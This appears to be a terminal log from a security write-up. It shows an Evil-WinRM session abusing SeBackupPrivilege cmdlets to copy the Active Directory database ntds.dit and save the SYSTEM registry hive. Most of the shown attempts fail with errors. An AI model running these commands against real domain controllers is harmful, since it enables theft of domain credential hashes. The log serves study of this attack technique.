 Example: SET CONTEXT CLIENTACCESSIBLE
*Evil-WinRM* PS C:\temp> Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\users\svc_backup\music\ntds.dit -Overwrite
The term 'Copy-FileSeBackupPrivilege' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name,
or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\users\svc_back ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Copy-FileSeBackupPrivilege:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\temp> reg save HKLM\SYSTEM
reg.exe : ERROR: Invalid syntax.
    + CategoryInfo          : NotSpecified: (ERROR: Invalid syntax.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" for usage.
*Evil-WinRM* PS C:\temp> Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\users\svc_backup\temp\ntds.dit -Overwrite
The term 'Copy-FileSeBackupPrivilege' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name,
or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\users\svc_back ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Copy-FileSeBackupPrivilege:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\temp> import-module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\temp> import-module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\temp> Copy-FileSeBackupPrivilege C:\Windows\ntds\ntds.dit .
Opening input file. - The process cannot access the file because it is being used by another process. (Exception from HRESULT: 0x80070020)
At line:1 char:1
+ Copy-FileSeBackupPrivilege C:\Windows\ntds\ntds.dit .
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Copy-FileSeBackupPrivilege], Exception
    + FullyQualifiedErrorId : System.Exception,bz.OneOEight.SeBackupPrivilege.Copy_FileSeBackupPrivilege
*Evil-WinRM* PS C:\temp>
先知社区